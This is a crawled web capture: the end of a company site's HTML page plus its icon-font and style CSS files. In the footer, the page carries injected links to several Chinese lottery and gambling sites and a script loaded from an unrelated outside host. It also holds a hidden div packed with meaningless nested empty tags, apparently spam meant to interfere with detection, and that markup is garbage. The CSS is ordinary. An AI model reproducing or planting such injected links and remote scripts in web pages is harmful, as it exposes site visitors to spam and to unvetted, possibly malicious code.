		<div   id="e99zl530drg"    class="hd">
			<i class="iconfont icon-liuyan1"></i>
		</div>
		<div   id="e99zl530drg"    class="bd">ONLINE MESSAGE</div>
	</a>
	
	<div class="side_item" id="goTop">
		<div   id="e99zl530drg"    class="hd">
			<i class="iconfont icon-top"></i>
		</div>
	</div>
</div> -->
<script src="/template/default/js/public.js?v=20251117214902"></script>
<!-- video&photo -->
<link rel="stylesheet" type="text/css" href="/template/default/css/glightbox.css" />
<script src="/template/default/js/glightbox.min.js"></script>
<script>
	var lightboxVideo = GLightbox({
		selector: 'glightbox3',
	});
</script>
<script language="javascript" src="http://ala.zoosnet.net/JS/LsJS.aspx?siteid=ALA95556560&float=1&lng=cn"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="650cc彩票 - 首页" href="http://shjiurong.cn">650cc彩票 - 首页</a>
<a target="_blank" title="旭彩网 - welcome" href="http://shiguche888.com">旭彩网 - welcome</a>
<a target="_blank" title="名贯彩票 - 欢迎您" href="http://shndjs.com">名贯彩票 - 欢迎您</a>
<a target="_blank" title="u8国际 - 首页" href="http://304316l2205.com">u8国际 - 首页</a>
<a target="_blank" title="79991cm德彩网" href="http://jyfengxia.com">79991cm德彩网</a>
<a target="_blank" title="耀彩网 - 首页" href="http://awpins.net.cn">耀彩网 - 首页</a>
<a target="_blank" title="9129彩票网" href="http://cnzysp.com">9129彩票网</a>
<a target="_blank" title="百万至尊 - 欢迎您" href="http://willings-cs.com.cn">百万至尊 - 欢迎您</a>
<script src="http://mytysoft.com/86.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><thead id='1l4ed'></thead><label id='1l4ed'><blockquote id='1l4ed'></blockquote></label><p id='1l4ed'></p><small id='1l4ed'><ul id='1l4ed'><bdo id='1l4ed'><dir id='1l4ed'></dir><noframes id='1l4ed'><li id='1l4ed'></li></noframes><small id='1l4ed'></small><ins id='1l4ed'></ins><blockquote id='1l4ed'></blockquote></bdo></ul></small><fieldset id='1l4ed'></fieldset><span id='1l4ed'></span><tfoot id='1l4ed'></tfoot><em id='1l4ed'></em><select id='1l4ed'></select><q id='1l4ed'><sub id='1l4ed'><i id='1l4ed'></i></sub><thead id='1l4ed'><strong id='1l4ed'></strong></thead></q><ul id='1l4ed'></ul><dir id='1l4ed'></dir><code id='1l4ed'><ins id='1l4ed'></ins></code><bdo id='1l4ed'><label id='1l4ed'><pre id='1l4ed'><fieldset id='1l4ed'></fieldset></pre></label></bdo><big id='1l4ed'><ul id='1l4ed'><noframes id='1l4ed'></noframes><tfoot id='1l4ed'><sub id='1l4ed'><sup id='1l4ed'><p id='1l4ed'><legend id='1l4ed'></legend><noframes id='1l4ed'><dd id='1l4ed'><tbody id='1l4ed'><td id='1l4ed'><optgroup id='1l4ed'><strong id='1l4ed'></strong></optgroup><address id='1l4ed'><ul id='1l4ed'></ul></address><big id='1l4ed'></big></td><table id='1l4ed'></table></tbody><pre id='1l4ed'></pre></dd><span id='1l4ed'><b id='1l4ed'></b></span></noframes></p></sup></sub></tfoot><option id='1l4ed'></option></ul></big><address id='1l4ed'><abbr id='1l4ed'></abbr></address><strike id='1l4ed'><font id='1l4ed'></font></strike><ul id='1l4ed'><tbody id='1l4ed'></tbody></ul><sup id='1l4ed'><li id='1l4ed'></li></sup><legend id='1l4ed'></legend><label id='1l4ed'><i id='1l4ed'><td id='1l4ed'><tfoot id='1l4ed'></tfoot><pre id='1l4ed'></pre></td></i></label><strong id='1l4ed'><del id='1l4ed'></del></strong><button id='1l4ed'></button><p id='1l4ed'><tbody id='1l4ed'><q id='1l4ed'><noscript id='1l4ed'><kbd id='1l4ed'></kbd></noscript></q></tbody></p><thead id='1l4ed'><table id='1l4ed'><em id='1l4ed'></em><noscript id='1l4ed'><dl id='1l4ed'><abbr id='1l4ed'></abbr></dl></noscript></table></thead><sup id='1l4ed'></sup><em id='1l4ed'><sub id='1l4ed'><i id='1l4ed'><option id='1l4ed'></option></i><select id='1l4ed'><ul id='1l4ed'></ul></select></sub><center id='1l4ed'><i id='1l4ed'></i></center></em><button id='1l4ed'></button><kbd id='1l4ed'><table id='1l4ed'><em id='1l4ed'><strong id='1l4ed'><ol id='1l4ed'><option id='1l4ed'></option></ol></strong></em><blockquote id='1l4ed'><tfoot id='1l4ed'></tfoot><small id='1l4ed'><b id='1l4ed'></b></small></blockquote><table id='1l4ed'><sup id='1l4ed'><td id='1l4ed'><dt id='1l4ed'><i id='1l4ed'><label id='1l4ed'></label></i></dt></td><div id='1l4ed'></div></sup></table></table><style id='1l4ed'></style></kbd><th id='1l4ed'><noframes id='1l4ed'></noframes></th><div id='1l4ed'></div><dt id='1l4ed'><dd id='1l4ed'></dd><div id='1l4ed'></div></dt><style id='1l4ed'><acronym id='1l4ed'><style id='1l4ed'></style></acronym></style><tr id='1l4ed'><dt id='1l4ed'><small id='1l4ed'></small></dt></tr><ins id='1l4ed'></ins><tt id='1l4ed'></tt><big id='1l4ed'><form id='1l4ed'><tt id='1l4ed'></tt><fieldset id='1l4ed'><center id='1l4ed'><fieldset id='1l4ed'></fieldset></center><ol id='1l4ed'><select id='1l4ed'><style id='1l4ed'><q id='1l4ed'></q><strong id='1l4ed'><tfoot id='1l4ed'><ul id='1l4ed'><legend id='1l4ed'></legend></ul></tfoot></strong></style><abbr id='1l4ed'><dfn id='1l4ed'><noscript id='1l4ed'><sub id='1l4ed'></sub></noscript><li id='1l4ed'></li></dfn></abbr></select><ol id='1l4ed'></ol><dir id='1l4ed'></dir></ol></fieldset><abbr id='1l4ed'><legend id='1l4ed'><acronym id='1l4ed'></acronym></legend><th id='1l4ed'></th></abbr><table id='1l4ed'><strike id='1l4ed'><button id='1l4ed'></button></strike></table></form></big><button id='1l4ed'><style id='1l4ed'></style></button><em id='1l4ed'></em><code id='1l4ed'><dir id='1l4ed'><em id='1l4ed'></em></dir></code><thead id='1l4ed'></thead><dd id='1l4ed'><blockquote id='1l4ed'><table id='1l4ed'><font id='1l4ed'></font><strike id='1l4ed'><optgroup id='1l4ed'><abbr id='1l4ed'><strong id='1l4ed'></strong></abbr></optgroup></strike></table></blockquote></dd><center id='1l4ed'></center><strong id='1l4ed'></strong><small id='1l4ed'><q id='1l4ed'></q></small><font id='1l4ed'></font><ul id='1l4ed'><abbr id='1l4ed'></abbr><dd id='1l4ed'><dd id='1l4ed'><pre id='1l4ed'></pre><ol id='1l4ed'></ol><ins id='1l4ed'></ins></dd></dd><em id='1l4ed'><b id='1l4ed'></b><u id='1l4ed'><code id='1l4ed'></code></u></em></ul><label id='1l4ed'></label><tr id='1l4ed'><style id='1l4ed'><blockquote id='1l4ed'><dfn id='1l4ed'><label id='1l4ed'></label></dfn><th id='1l4ed'></th></blockquote></style><strong id='1l4ed'><strike id='1l4ed'><q id='1l4ed'></q></strike></strong><legend id='1l4ed'></legend><tr id='1l4ed'></tr></tr><ul id='1l4ed'><label id='1l4ed'><li id='1l4ed'></li></label></ul><tbody id='1l4ed'><dir id='1l4ed'><abbr id='1l4ed'><font id='1l4ed'></font></abbr></dir></tbody><bdo id='1l4ed'><fieldset id='1l4ed'><ol id='1l4ed'></ol><noscript id='1l4ed'></noscript></fieldset><td id='1l4ed'></td></bdo><fieldset id='1l4ed'><option id='1l4ed'><ul id='1l4ed'><td id='1l4ed'><legend id='1l4ed'></legend><del id='1l4ed'></del><ins id='1l4ed'></ins><form id='1l4ed'><table id='1l4ed'></table><th id='1l4ed'><tr id='1l4ed'><tt id='1l4ed'><dfn id='1l4ed'><select id='1l4ed'><optgroup id='1l4ed'><select id='1l4ed'></select></optgroup><del id='1l4ed'><small id='1l4ed'></small></del><dd id='1l4ed'><center id='1l4ed'></center></dd></select></dfn><dfn id='1l4ed'></dfn></tt></tr></th></form><dt id='1l4ed'></dt></td></ul></option><tbody id='1l4ed'></tbody><q id='1l4ed'><strong id='1l4ed'></strong></q></fieldset><li id='1l4ed'></li><ul id='1l4ed'></ul><button id='1l4ed'></button><blockquote id='1l4ed'></blockquote><td id='1l4ed'><i id='1l4ed'><span id='1l4ed'></span><style id='1l4ed'><center id='1l4ed'></center><strike id='1l4ed'><code id='1l4ed'><thead id='1l4ed'><button id='1l4ed'></button><div id='1l4ed'><legend id='1l4ed'></legend></div><li id='1l4ed'></li></thead><abbr id='1l4ed'></abbr></code></strike></style><dd id='1l4ed'><th id='1l4ed'></th></dd></i></td><style id='1l4ed'></style><optgroup id='1l4ed'><sup id='1l4ed'><tbody id='1l4ed'></tbody><sup id='1l4ed'></sup></sup></optgroup><select id='1l4ed'><abbr id='1l4ed'><address id='1l4ed'><strike id='1l4ed'></strike></address></abbr><address id='1l4ed'><legend id='1l4ed'></legend></address></select><ol id='1l4ed'></ol><code id='1l4ed'></code><strike id='1l4ed'><button id='1l4ed'></button><tr id='1l4ed'></tr></strike><center id='1l4ed'><del id='1l4ed'><sup id='1l4ed'></sup></del><dt id='1l4ed'><td id='1l4ed'></td></dt></center><sup id='1l4ed'></sup><dt id='1l4ed'></dt><th id='1l4ed'><span id='1l4ed'></span><dd id='1l4ed'><td id='1l4ed'><code id='1l4ed'><center id='1l4ed'></center><acronym id='1l4ed'><td id='1l4ed'><table id='1l4ed'><bdo id='1l4ed'></bdo></table></td></acronym></code></td></dd></th><label id='1l4ed'></label><code id='1l4ed'><kbd id='1l4ed'><big id='1l4ed'><u id='1l4ed'></u></big><th id='1l4ed'></th></kbd></code><form id='1l4ed'><dl id='1l4ed'></dl><th id='1l4ed'><button id='1l4ed'><dd id='1l4ed'></dd></button><form id='1l4ed'><address id='1l4ed'></address></form></th><li id='1l4ed'><li id='1l4ed'></li><td id='1l4ed'><font id='1l4ed'><ol id='1l4ed'><select id='1l4ed'><blockquote id='1l4ed'><dd id='1l4ed'><table id='1l4ed'><dl id='1l4ed'></dl></table><form id='1l4ed'></form><fieldset id='1l4ed'><u id='1l4ed'><i id='1l4ed'><div id='1l4ed'><table id='1l4ed'></table></div></i></u></fieldset><b id='1l4ed'></b></dd></blockquote><li id='1l4ed'><center id='1l4ed'><dir id='1l4ed'></dir></center><table id='1l4ed'></table></li></select></ol><font id='1l4ed'></font></font></td></li></form><q id='1l4ed'><form id='1l4ed'></form><blockquote id='1l4ed'><code id='1l4ed'></code></blockquote></q><abbr id='1l4ed'></abbr><sub id='1l4ed'></sub><q id='1l4ed'><pre id='1l4ed'><em id='1l4ed'></em></pre></q><select id='1l4ed'><dt id='1l4ed'><tr id='1l4ed'></tr></dt><small id='1l4ed'><noscript id='1l4ed'><strong id='1l4ed'></strong><tbody id='1l4ed'></tbody></noscript></small></select><del id='1l4ed'><big id='1l4ed'><u id='1l4ed'></u></big></del><ul id='1l4ed'></ul><fieldset id='1l4ed'><ul id='1l4ed'></ul></fieldset><strike id='1l4ed'><ins id='1l4ed'></ins><button id='1l4ed'></button></strike><span id='1l4ed'></span><table id='1l4ed'><select id='1l4ed'><legend id='1l4ed'><bdo id='1l4ed'></bdo></legend></select></table><kbd id='1l4ed'></kbd><dd id='1l4ed'></dd><fieldset id='1l4ed'></fieldset><p id='1l4ed'><style id='1l4ed'></style><table id='1l4ed'></table><strong id='1l4ed'></strong><ul id='1l4ed'></ul></p><ul id='1l4ed'></ul><label id='1l4ed'></label><dl id='1l4ed'><code id='1l4ed'><q id='1l4ed'><option id='1l4ed'></option></q></code></dl><tr id='1l4ed'></tr><acronym id='1l4ed'></acronym><small id='1l4ed'><style id='1l4ed'><tt id='1l4ed'><option id='1l4ed'><dl id='1l4ed'><ul id='1l4ed'></ul><div id='1l4ed'><q id='1l4ed'><fieldset id='1l4ed'><noframes id='1l4ed'><label id='1l4ed'><u id='1l4ed'><fieldset id='1l4ed'><pre id='1l4ed'></pre></fieldset></u></label><tr id='1l4ed'></tr><address id='1l4ed'><abbr id='1l4ed'><tt id='1l4ed'><span id='1l4ed'><p id='1l4ed'><noframes id='1l4ed'><strike id='1l4ed'></strike></noframes></p></span><dir id='1l4ed'><dir id='1l4ed'><table id='1l4ed'><pre id='1l4ed'></pre></table><legend id='1l4ed'><dd id='1l4ed'><sup id='1l4ed'></sup><del id='1l4ed'></del></dd><b id='1l4ed'></b><address id='1l4ed'></address><li id='1l4ed'></li></legend></dir></dir></tt><abbr id='1l4ed'></abbr><blockquote id='1l4ed'></blockquote><center id='1l4ed'></center></abbr></address></noframes><div id='1l4ed'><center id='1l4ed'><pre id='1l4ed'><b id='1l4ed'><code id='1l4ed'></code><table id='1l4ed'></table></b><optgroup id='1l4ed'><font id='1l4ed'></font><kbd id='1l4ed'></kbd></optgroup></pre></center><noframes id='1l4ed'></noframes></div></fieldset></q><address id='1l4ed'></address></div><dir id='1l4ed'></dir></dl></option></tt></style><div id='1l4ed'><i id='1l4ed'></i></div></small><bdo id='1l4ed'></bdo><form id='1l4ed'><select id='1l4ed'></select></form><code id='1l4ed'><strong id='1l4ed'><table id='1l4ed'><table id='1l4ed'></table><acronym id='1l4ed'></acronym></table></strong><q id='1l4ed'><label id='1l4ed'></label></q><span id='1l4ed'><address id='1l4ed'></address></span><noframes id='1l4ed'><dfn id='1l4ed'><optgroup id='1l4ed'></optgroup></dfn><tfoot id='1l4ed'><bdo id='1l4ed'><div id='1l4ed'></div><i id='1l4ed'><dt id='1l4ed'></dt></i></bdo></tfoot></noframes></code><b id='1l4ed'></b><table id='1l4ed'><acronym id='1l4ed'></acronym></table><q id='1l4ed'><dfn id='1l4ed'></dfn></q><p id='1l4ed'><noframes id='1l4ed'><ul id='1l4ed'></ul></noframes></p><select id='1l4ed'></select><acronym id='1l4ed'></acronym><legend id='1l4ed'></legend><small id='1l4ed'><kbd id='1l4ed'></kbd></small><del id='1l4ed'></del><option id='1l4ed'><blockquote id='1l4ed'><ins id='1l4ed'><big id='1l4ed'><p id='1l4ed'><sup id='1l4ed'></sup></p><span id='1l4ed'></span><b id='1l4ed'><thead id='1l4ed'><option id='1l4ed'><span id='1l4ed'></span></option></thead><table id='1l4ed'><ins id='1l4ed'><option id='1l4ed'><sub id='1l4ed'></sub></option></ins></table></b><table id='1l4ed'></table></big></ins></blockquote></option><abbr id='1l4ed'></abbr><p id='1l4ed'><label id='1l4ed'><tt id='1l4ed'><font id='1l4ed'><li id='1l4ed'><ul id='1l4ed'></ul></li></font><tt id='1l4ed'><ul id='1l4ed'></ul></tt></tt><strong id='1l4ed'></strong><div id='1l4ed'></div><dir id='1l4ed'></dir><fieldset id='1l4ed'><option id='1l4ed'></option></fieldset><pre id='1l4ed'></pre></label><dfn id='1l4ed'><tr id='1l4ed'></tr></dfn></p><fieldset id='1l4ed'><font id='1l4ed'><kbd id='1l4ed'></kbd><blockquote id='1l4ed'></blockquote></font><fieldset id='1l4ed'></fieldset></fieldset><optgroup id='1l4ed'><em id='1l4ed'></em></optgroup><sub id='1l4ed'></sub><dfn id='1l4ed'></dfn><em id='1l4ed'></em><div id='1l4ed'><kbd id='1l4ed'><td id='1l4ed'></td><dt id='1l4ed'><table id='1l4ed'></table></dt></kbd></div><option id='1l4ed'></option><span id='1l4ed'><big id='1l4ed'><strong id='1l4ed'><button id='1l4ed'><td id='1l4ed'><tfoot id='1l4ed'></tfoot></td><sub id='1l4ed'><dl id='1l4ed'><dt id='1l4ed'><small id='1l4ed'></small></dt><button id='1l4ed'><legend id='1l4ed'></legend></button><em id='1l4ed'></em><thead id='1l4ed'></thead><style id='1l4ed'><table id='1l4ed'><tbody id='1l4ed'></tbody><bdo id='1l4ed'></bdo></table></style></dl></sub><label id='1l4ed'></label></button><noscript id='1l4ed'></noscript></strong></big></span><label id='1l4ed'><ul id='1l4ed'><b id='1l4ed'><ol id='1l4ed'></ol><code id='1l4ed'><sub id='1l4ed'><ins id='1l4ed'><tt id='1l4ed'></tt></ins></sub></code><b id='1l4ed'><sub id='1l4ed'><small id='1l4ed'></small><blockquote id='1l4ed'></blockquote><center id='1l4ed'><style id='1l4ed'></style></center><label id='1l4ed'><dt id='1l4ed'></dt><p id='1l4ed'><span id='1l4ed'><noframes id='1l4ed'><fieldset id='1l4ed'></fieldset></noframes></span></p></label></sub><legend id='1l4ed'></legend></b></b></ul></label><q id='1l4ed'><tr id='1l4ed'><kbd id='1l4ed'></kbd><th id='1l4ed'><kbd id='1l4ed'></kbd></th></tr></q><li id='1l4ed'></li><noframes id='1l4ed'></noframes><tt id='1l4ed'><th id='1l4ed'></th><legend id='1l4ed'><strong id='1l4ed'><big id='1l4ed'></big></strong></legend></tt><sup id='1l4ed'><i id='1l4ed'><small id='1l4ed'><ins id='1l4ed'></ins></small><pre id='1l4ed'></pre></i></sup><td id='1l4ed'></td><center id='1l4ed'><thead id='1l4ed'></thead></center><i id='1l4ed'></i><style id='1l4ed'><fieldset id='1l4ed'></fieldset></style><th id='1l4ed'></th><label id='1l4ed'><form id='1l4ed'></form></label><tbody id='1l4ed'></tbody><center id='1l4ed'><td id='1l4ed'></td><dl id='1l4ed'></dl></center><blockquote id='1l4ed'><acronym id='1l4ed'></acronym></blockquote><noscript id='1l4ed'></noscript></div></html>
<!-- <script>
	// 关于_数字滚动
	var flag = false;
	var scroll = $('.timer').offset().top - window.innerHeight;
	//  触发时间
	$(window).scroll(function() {
		var height = $(window).scrollTop();
		if (height >= scroll && false === flag) {
			flag = true;
			numRoll();
		}
		if (height < scroll) {
			flag = false;
		}
	});
	$(function() {
		$('.i_ab .con ul li .num span').attr('data-speed', '2000');
		$('.rollnum-num1').attr('data-to', $('.rollnum-num1').text());
		$('.rollnum-num2').attr('data-to', $('.rollnum-num2').text());
		$('.rollnum-num3').attr('data-to', $('.rollnum-num3').text());
		$('.rollnum-num4').attr('data-to', $('.rollnum-num4').text());
		$('.rollnum-num5').attr('data-to', $('.rollnum-num5').text());
		$('.rollnum-num6').attr('data-to', $('.rollnum-num6').text());
		$('.rollnum-num7').attr('data-to', $('.rollnum-num7').text());
		$('.rollnum-num8').attr('data-to', $('.rollnum-num8').text());
	});
</script> -->

--- FILE ---
content_type: text/css
request_url: http://dosite.net/template/default/css/iconfont.css?v=20251117214902
body_size: 821
content:
@font-face {
  font-family: "iconfont"; /* Project id 4076861 */
  src: url('../fonts/iconfont.woff2?t=1686366719626') format('woff2'),
       url('../fonts/iconfont.woff?t=1686366719626') format('woff'),
       url('../fonts/iconfont.ttf?t=1686366719626') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-tielushifeng:before {
  content: "\e6e6";
}

.icon-nengyuanhuagong:before {
  content: "\e627";
}

.icon-support:before {
  content: "\e6a6";
}

.icon-download:before {
  content: "\e64a";
}

.icon-faq:before {
  content: "\e6a0";
}

.icon-xiazai:before {
  content: "\e659";
}

.icon-wuliao:before {
  content: "\e625";
}

.icon-tongxin:before {
  content: "\ec56";
}

.icon-nongye:before {
  content: "\e7ee";
}

.icon-gongye:before {
  content: "\e7ef";
}

.icon-sousuo:before {
  content: "\e62f";
}

.icon-right:before {
  content: "\e624";
}

.icon-ai-tel:before {
  content: "\e669";
}

.icon-phone:before {
  content: "\e7ae";
}

.icon-facebook:before {
  content: "\e6e5";
}

.icon-instagram:before {
  content: "\e74a";
}

.icon-top:before {
  content: "\e65f";
}

.icon-youtube:before {
  content: "\e61d";
}

.icon-jian:before {
  content: "\e68e";
}

.icon-philosophy:before {
  content: "\e7d8";
}

.icon-linkedin:before {
  content: "\e666";
}

.icon-diqiu:before {
  content: "\e668";
}

.icon-kefu:before {
  content: "\e646";
}

.icon-twitter:before {
  content: "\e882";
}

.icon-jia:before {
  content: "\e6a1";
}

.icon-address1:before {
  content: "\e607";
}

.icon-whatsapp:before {
  content: "\e7ab";
}

.icon-positioning:before {
  content: "\e61e";
}

.icon-quality:before {
  content: "\e600";
}

.icon-right-arrow:before {
  content: "\e7c3";
}

.icon-pinterest:before {
  content: "\e8de";
}

.icon-mission:before {
  content: "\e691";
}

.icon-youjiantou1:before {
  content: "\e63d";
}

.icon-liuyan1:before {
  content: "\e792";
}

.icon-email-fill:before {
  content: "\e856";
}

.icon-bofang:before {
  content: "\e623";
}

.icon-phone1:before {
  content: "\e6c2";
}

.icon-skype:before {
  content: "\e87d";
}

.icon-address2:before {
  content: "\e636";
}

.icon-wechat:before {
  content: "\e618";
}

.icon-email:before {
  content: "\ea95";
}

.icon-jiantou8:before {
  content: "\e60a";
}



--- FILE ---
content_type: text/css
request_url: http://dosite.net/template/default/css/style.css?v=20251117214902
body_size: 29258
content:
@charset "utf-8";
/* ====================公共样式========================= */

/*reset Css*/
* {margin: 0;padding: 0;}

/** 清除内外边距 **/
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, /* structural elements 结构元素 */
dl, dt, dd, ul, ol, li, /* list elements 列表元素 */
pre, /* text formatting elements 文本格式元素 */
form, fieldset, legend, button, input, textarea, /* form elements 表单元素 */
th, td /* table elements 表格元素 */ {
    margin: 0;padding: 0;
}

body {
	background-color: #fff;/*整体背景颜色*/
	-webkit-touch-callout: none;/*-webkit-user-select: none;*//*禁止复制*/
	-webkit-text-size-adjust:100%;
	-webkit-tap-highlight-color:rgba(255,255,255,0);/*点击高亮效果*/
}

/*clearfix清除浮动*/
.clearfix{*zoom:1}
.clearfix:before,
.clearfix:after{display:table;content:""}
.clearfix:after{clear:both}

/* 默认合并表格边框 */
table{border-collapse:collapse;}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;}
input,textarea{-webkit-appearance: none;border-radius:0;}
ol,ul,li{list-style: none;}
a, a:active{color:inherit;text-decoration:none;cursor:pointer;}
a{border:0;}
em,i{font-style:normal;}

/* <input>标签 */
input{border: none;appearance:none;-moz-appearance:none;outline:none;-webkit-appearance: none;}
input:focus{ outline:none; }/* input标签聚焦不出现默认边框 */

textarea { resize:none; } /* 禁用了文本的拖拉，尤其在谷歌下 */
select, button, input,img {vertical-align: middle;}/*去除图片底部缝隙并基于中线对齐*/
img {
    width: auto;
    height: auto;
    width: auto\9;
	max-width: 100%;
    display: block;
    -ms-interpolation-mode: bicubic;
}
/** 设置默认字体 **/
/* 
    宋体：\5B8B\4F53
    新宋体：\65B0\5B8B\4F53
    黑体：\9ED1\4F53
    微软雅黑：\5FAE\8F6F\96C5\9ED1
    楷体：\6977\4F53_GB2312
    思源黑体： Source Han Sans CN
 */
body,button, input, select, textarea /* for ie */ {font: 14px/1 "SY-R",Arial,"Microsoft YaHei","Hiragino Sans GB","Droid Sans Fallback","WenQuanYi Micro Hei",sans-serif;}
body {background:#fff;-webkit-text-size-adjust:100%;color: #333;}

/*End reset*/

/*public Css*/

/* 重绘元素边框盒 */
*{ box-sizing:border-box;}
*::before, *::after{ box-sizing:border-box;}
*:focus{ outline:none;}
html{-ms-touch-action:none;/* 阻止windows Phone 的默认触摸事件 */}

/*兼容iphone去除默认input表单默认设置*/
input[type="submit"],input[type="reset"],input[type="button"],button{-webkit-appearance: none;}

/*clearfix清除浮动*/
.clearfix{*zoom:1}
.clearfix:before,
.clearfix:after{display:table;content:""}
.clearfix:after{clear:both}

/* 水平垂直居中 */
.cell_mid{ display: table; height:100%; width:100%; }
.cell_h{ height:100%;display: table-cell; vertical-align: middle; } 

/*动画--规定动画移动出去的时间*/
a{-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;-webkit-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.animation{-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;-webkit-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
/* 指定文字禁止复制 */
.noSelect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-khtml-user-select:none;user-select:none;}

/* 文字限制行数 */
/* 限制一行 */
.linelimit {white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
/* 【常用】限制多行 修改行数-webkit-line-clamp: 2;【兼容必须限高】 */
.linelimit-2 {overflow: hidden;display: -webkit-box;text-overflow: ellipsis;-webkit-box-orient: vertical;-webkit-line-clamp: 2;}
.linelimit-3 {overflow: hidden;display: -webkit-box;text-overflow: ellipsis;-webkit-box-orient: vertical;-webkit-line-clamp: 3;}
.linelimit-4 {overflow: hidden;display: -webkit-box;text-overflow: ellipsis;-webkit-box-orient: vertical;-webkit-line-clamp: 4;}
/* 引入字体 */
@font-face {
    font-family: 'SY-R';
    src: url('../fonts/SourceHanSansCN-Regular.otf'),
    url('../fonts/SourceHanSansCN-Regular.eot'),
    url('../fonts/SourceHanSansCN-Regular.eot?#iefix') format('embedded-opentype'),
    url('../fonts/SourceHanSansCN-Regular.woff2') format('woff2'),
    url('../fonts/SourceHanSansCN-Regular.woff') format('woff'),
    url('../fonts/SourceHanSansCN-Regular.otf') format('truetype'),
    url('../fonts/SourceHanSansCN-Regular.svg#svgFontName') format('svg');
}
@font-face {
    font-family: 'SY-B';
    src: url('../fonts/SourceHanSansCN-Bold.otf'),
    url('../fonts/SourceHanSansCN-Bold.eot'),
    url('../fonts/SourceHanSansCN-Bold.eot?#iefix') format('embedded-opentype'),
    url('../fonts/SourceHanSansCN-Bold.woff2') format('woff2'),
    url('../fonts/SourceHanSansCN-Bold.woff') format('woff'),
    url('../fonts/SourceHanSansCN-Bold.otf') format('truetype'),
    url('../fonts/SourceHanSansCN-Bold.svg#svgFontName') format('svg');
}
.SY-R{font-family: 'SY-R';}
.SY-B{font-family: 'SY-B';}
/*动画效果 所有属性获得过度*/
*{transition-property:all;}
.com-img{overflow: hidden;}
.com-img img{transition:all 0.5s ease-out; -webkit-transition:all 0.5s ease-out; -moz-transition:all 0.5s ease-out; -o-transition:all 0.5s ease-out;}
.com-img:hover img{transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1); -o-transform:scale(1.1);-ms-transform:scale(1.1);}

.fl{float: left;}
.fr{float: right;}
.show{display:block;}
.hide{display:none;}
.tac{text-align:center;}
.tal{text-align:left;}
.tar{text-align:right;}
.ttu{text-transform:uppercase;}/*字母转换为大写*/
.ofh,.ofc{overflow:hidden;display: block;}
.ofh img{width: 100%;transition: 1.5s cubic-bezier(.165,.84,.44,1);}
.ofc img{width: 100%;height: 100%;object-fit: cover;transition: 1.5s cubic-bezier(.165,.84,.44,1);}
.ofh:hover img,.ofc:hover img{-webkit-transform: scale(1.1);transform: scale(1.1);}
.pst-rel{position:relative;}
.pst-abs{position:absolute;}
.lh-2{line-height: 2;}
.pst-pic{position: absolute;background-position: center;background-repeat: no-repeat;background-size: cover;}
.w100{width: 100%;}

.col-2{width:50%;float:left;}
.col-3{width:33.333333%;float:left;}
.col-4{width:25%;float:left;}
.col-5{width:20%;float:left;}
.col-6{widows: 16.6666%;float:left;}
.w10{width: 1000px;max-width: 92%;margin: 0 auto;}
.w12{width: 1200px;max-width: 92%;margin: 0 auto;}
.w14{width: 1440px;max-width: 92%;margin: 0 auto;}
.w16{width: 1600px;max-width: 92%;margin: 0 auto;}
.w18{width: 1800px;max-width: 92%;margin: 0 auto;}
.pc{display: block;}
.mb{display: none;}
.mt{
	margin-top: 196px;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
@media all and (max-width:1000px) {.pc{display: none;}.mb{display: block;}}

*[class*="rect-"]{position: relative;display: block; width: 100%;height: 0;overflow: hidden;}
*[class*="rect-"] ._full{position: absolute;left: 0;top:0;width: 100%;height: 100%;
*height: auto;object-fit: cover;}
.rect-40{padding-bottom: 40%;}
.rect-50{padding-bottom: 50%;}
.rect-55{padding-bottom: 55%;}
.rect-5625{padding-bottom: 56.25%;}
.rect-60{padding-bottom: 60%;}
.rect-65{padding-bottom: 65%;}
.rect-67{padding-bottom: 67%;}
.rect-70{padding-bottom: 70%;}
.rect-75{padding-bottom: 75%;}
.rect-80{padding-bottom: 80%;}
.rect-85{padding-bottom: 85%;}
.rect-90{padding-bottom: 90%;}
.rect-100{padding-bottom: 100%;}
.rect-110{padding-bottom: 110%;}
.rect-135{padding-bottom: 135%;}
.rect-140{padding-bottom: 140%;}
.rect-150{padding-bottom: 150%;}
li *[class*="pic"]{overflow: hidden;}
li *[class*="pic"]>img{-webkit-transition: 0.3s ease-out;-moz-transition: 0.3s ease-out;-ms-transition: 0.3s ease-out;-o-transition: 0.3s ease-out;transition: 0.3s ease-out;}
li:hover *[class*="pic"]>img {-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}
.trs3{-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-ms-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.trs5{-webkit-transition: all 0.5s ease-out;-moz-transition: all 0.5s ease-out;-ms-transition: all 0.5s ease-out;-o-transition: all 0.5s ease-out;transition: all 0.5s ease-out;}
.pd-40{padding: 0.4rem 0;}
.pd-60{padding: 0.6rem 0;}
.pd-80{padding: 0.8rem 0;}
.pd-100{padding: 1rem 0;}
.pd-120{padding: 1.2rem 0;}
.pd-140{padding: 1.4rem 0;}
.pd-160{padding: 1.6rem 0;}
.pd-180{padding: 1.8rem 0;}
.pt-80{padding-top: 0.8rem;}
.pb-80{padding-bottom: 0.8rem;}
.mt30{margin-top: 0.3rem;}
.mt40{margin-top: 0.4rem;}
.mt50{margin-top: 0.5rem;}
